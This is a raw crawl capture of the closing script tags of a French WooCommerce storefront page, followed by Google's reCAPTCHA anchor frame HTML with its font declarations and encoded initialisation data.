var storefrontScreenReaderText = {"expand":"Ouvrir le menu enfant","collapse":"Fermer le menu enfant"};
</script>
<script src="https://mesure-pro.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://mesure-pro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mesure-pro.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://mesure-pro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lczp7gkAAAAANr1V7jOsM1wZ9JuqAVGCtYNduS9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://mesure-pro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lczp7gkAAAAANr1V7jOsM1wZ9JuqAVGCtYNduS9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://mesure-pro.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://mesure-pro.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://mesure-pro.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://mesure-pro.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://mesure-pro.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-product-category-dropdown-widget-js-after">
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://mesure-pro.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://mesure-pro.com/boutique/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Sélectionner une catégorie',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Aucun résultat';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lczp7gkAAAAANr1V7jOsM1wZ9JuqAVGCtYNduS9&co=aHR0cHM6Ly9tZXN1cmUtcHJvLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=63fbccv4x53c
body_size: 48899
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0oG_JBYnBvQAvgNrVUG-rg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0oG_JBYnBvQAvgNrVUG-rg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0oG_JBYnBvQAvgNrVUG-rg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22FMKnYw7DmMKlK13Cs8KbJMOBOHbDvsKHw5xSBcKXw5B4wprDoE53w77Ct3LDsl/Ck8K7w6PClCZeIMOCw44FdQXCh8K/M3Q1w7AAG8OPahd8QsOEwoN1VMKJw6vDnl/[base64]/wqLDuiEewp7Cu27CokLCvGFVwovCusK0w5LCqBMywoVIw6xhJ8Opwr3Cg8OnwrDCocKseEMYwrPCnMKmbTnDtcOhw5EDw4XDnMKEw4FyYFfDmMKHPRHCqMK9wppkeRprw6NGBMO5w4DCmcOwK0Q8wqcPZsO3wrFzGSh/w6h5Z3TDrMK5ay3DiHMkeMO/wqrCpsOFw5PDuMO3w4Viw4nDgcKGwqhSw5/Dg8Otwp7CtcOncgg3w7jCtMOhw4XDiyIPND9+w4/DjcOnIG/DpHTDrsOoRUbCo8ODbMKTwp/Dp8Ofw6TCjMKJwo1Ew409wqdlw7jDpl3CtFTDsnrDiMKHw4PDhwpBwrZNWsKHOsKcJcOOwoPCl8KYTcKgwqFLH250AsK9L8OCw5Q/[base64]/CnC/Cqh7CogDDiVcPw5/DmcK1EDIew6E9fMO9wrYQY8O5TVxnQMOIB8OFSMOVwp7CnGzCj2wuB8OXKwjCqsKKwojDv2VdwqR9HsOcB8Ofw7HDow5sw4HDgVpGw6DCmcKWwrDDrcOPwrPCnVzDuThHw5/Crx/Co8KAAFYBw5nDlMKvPnbChsKtw4UWAlTDvnTCnsKvwrLCmyohwrPCuifCjsOxw54xwqQHw7/DmhMeFsKBw7bDj2gaP8OfZcKVDQ7DisKQSCzCgcK/w4crwokrLQHCisObwoc/R8OHwoo/[base64]/CrsOXwpUbJCoCwp/DqEgpCMOpWMOfwrHCiQvCocKOccOUwr3DtSVbWizCtwvDmsK1woFGw7nChMOPwoTDnRHDtMKnw6rCkTonwp/[base64]/[base64]/Dm8Ktwp7Dl8K6Z8KZw6jCuilJwo16wptLc0vDsFvDqjZsYCgtw7JFJcOXDsK1w5FqLMKTdcO3Pxk1w5bClsKaw5XDoGLDvjfDtm1Zw7J2wqVNwqzCoS99woHCvjctIcK9woBtw5HChcK4w4MuwqYmJcKKcHrDmUl9MMOZCT00w5/CucO9M8KPAic3wqpAIsKtd8KewrVJwqPDtMOYDHZCw4Mlw7rCqQ7DicKnb8O7I2TDpcOzwrINw746w7/CjFfCnkl3w4MaJyfClRsOB8OgwprDo0pbw5XCrcOaBGwiw6rCrsKhw7zCp8OCThJGwrE/wobCr2A0QArDrRrCucOLwrHCgjN9GMKuCcOkwofDi1jClFLCi8K9CG4pw4tkLUnDjcOnRMODw5rDiXTClMKNw4AAbXNKw4zCp8O4wp8Aw7fDlE3DvQPDmGk2w67DgsKgw5/[base64]/[base64]/CrcKnGMKjw4Q0ZgY1NsK4KcOHw5DCgcKBwotu